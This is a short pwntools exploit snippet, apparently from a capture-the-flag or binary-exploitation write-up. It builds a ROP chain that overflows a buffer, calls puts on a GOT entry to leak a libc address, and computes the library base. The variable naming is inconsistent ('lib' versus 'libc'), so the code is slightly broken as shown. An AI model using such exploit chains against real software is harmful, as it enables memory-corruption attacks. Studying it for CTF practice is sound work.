 1 payload ="q"*0x18
2 payload+=p64(rdi)+p64(put_got)+p64(0)+p64(put_plt)+p64(code)
3 p.sendline(payload)
4 p.recvuntil('\x7f\n')
5 p.recvuntil('\x7f\n')
6 lib=p.recvuntil('\n').replace('\x0a','\x00').ljust(8,'\x00')
7 lib=u64(libc)-0x4447d
8 log.info('libsystem_c : '+hex(lib))
9